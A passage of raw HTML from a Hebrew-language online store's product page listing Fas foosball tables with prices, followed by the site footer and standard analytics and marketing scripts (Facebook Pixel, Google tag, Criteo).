.product-image-container-1152 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1152");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1152  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1152-cat            amasty-label-for-1152"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1152","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1152",
             "selector": ".amasty-label-container-12-1152-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1152-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Club&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1152-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Club&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Club&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן כדורגל מקצועי דגם Club מבית Fas"
                                       href="https://www.ygl.co.il/fas-football-table-game-club.html">
                                        שולחן כדורגל מקצועי דגם Club מבית Fas                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1152" data-price-box="product-id-1152">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1152"                data-price-amount="5890"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏5,890.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1152"                data-price-amount="4940"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏4,940.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s\/product\/1152\/","data":{"product":"1152","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1152,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1152","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/football-table-fas-smile-1.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-907">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/s/m/smille.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/s/m/smille.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smile&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"/></picture></span>
</span>
<style>.product-image-container-907 {
    width: 140px;
}
.product-image-container-907 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-907");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-907  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-907-cat            amasty-label-for-907"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"907","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "907",
             "selector": ".amasty-label-container-12-907-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-907-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smile&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-907-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smile&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smile&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן כדורגל לשימוש פנים | 4 פיט Smile מבית Fas האיטלקית "
                                       href="https://www.ygl.co.il/football-table-fas-smile-1.html">
                                        שולחן כדורגל לשימוש פנים | 4 פיט Smile מבית Fas האיטלקית                                     </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="907" data-price-box="product-id-907">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-907"                data-price-amount="4490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,490.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-907"                data-price-amount="3890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,890.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/football-table-fas-smile-1.html?options=cart","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWZhcy1zbWlsZS0xLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":907,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
        fbq('track', 'ViewContent', {
                source: "magento2",
                pluginVersion: "1.4.6",
                content_type: "product",
                content_ids: ["912"]
                                , content_name: "שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית "
                                                , content_category: "שולחנות כדורגל"
                                                , value: 3990                , currency: "ILS"
                            }
            , {
                eventID: "768a9882-a476-4694-b759-4f8a95811fdf"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"},
{"event":"viewItem","item":"fas_smart_indoor_1"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
    <script>
        window.dataLayer.push({ ecommerce: null });
